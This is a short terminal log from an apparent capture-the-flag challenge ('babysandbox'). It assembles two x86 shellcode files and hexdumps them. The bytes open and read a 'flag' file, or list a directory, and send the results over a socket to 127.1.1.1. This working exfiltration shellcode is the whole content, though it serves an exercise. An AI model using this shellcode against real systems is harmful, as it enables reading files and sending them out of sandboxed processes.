 vagrant at pwnbox in ~/sharedFolder/ctf/meepwn/pwn/babysandbox
$ nasm readfile.s && hexdump -C readfile | grep --color=auto 00
00000000  31 c0 50 68 66 6c 61 67  68 2f 2f 2f 2f 66 b8 27  |1.Phflagh////f.'|
00000010  01 66 bb 9c ff 89 e1 31  d2 cd 80 89 c3 83 ec 78  |.f.....1.......x|
00000020  89 e1 89 cf 6a 78 51 89  e1 51 31 c0 b0 91 42 cd  |....jxQ..Q1...B.|
00000030  80 89 c2 31 c0 b0 66 31  db 53 43 53 43 53 4b 89  |...1..f1.SCSCSK.|
00000040  e1 cd 80 89 c6 31 c0 b0  66 68 7f 01 01 01 66 68  |.....1..fh....fh|
00000050  ad 9c 43 66 53 89 e1 6a  10 51 56 89 e1 43 cd 80  |..CfS..j.QV..C..|
00000060  31 c0 50 b0 66 52 57 56  89 e1 b3 09 cd 80 b0 01  |1.P.fRWV........|
00000070  31 db cd 80                                       |1...|
00000074
vagrant at pwnbox in ~/sharedFolder/ctf/meepwn/pwn/babysandbox
$ nasm readdir.s && hexdump -C readdir | grep --color=auto 00
00000000  31 c0 b0 66 31 db 53 43  53 43 53 4b 89 e1 cd 80  |1..f1.SCSCSK....|
00000010  89 c5 31 c0 b0 66 68 7f  01 01 01 66 68 ad 9c 43  |..1..fh....fh..C|
00000020  66 53 89 e1 6a 10 51 55  89 e1 43 cd 80 31 c0 50  |fS..j.QU..C..1.P|
00000030  68 2f 2f 2f 2f 66 b8 27  01 66 bb 9c ff 89 e1 31  |h////f.'.f.....1|
00000040  d2 cd 80 89 c3 31 c0 b0  8d 31 d2 66 ba ff ff 29  |.....1...1.f...)|
00000050  d4 89 e1 cd 80 92 85 d2  74 2d 8d 71 0a 0f b7 41  |........t-.q...A|
00000060  08 29 c2 01 c1 52 51 83  e8 0c 89 c7 01 f0 80 30  |.)...RQ........0|
00000070  0a 47 31 c0 50 b0 66 57  56 55 89 e1 b3 09 cd 80  |.G1.P.fWVU......|
00000080  83 c4 10 59 5a eb cf b0  01 31 db cd 80           |...YZ....1...|
0000008d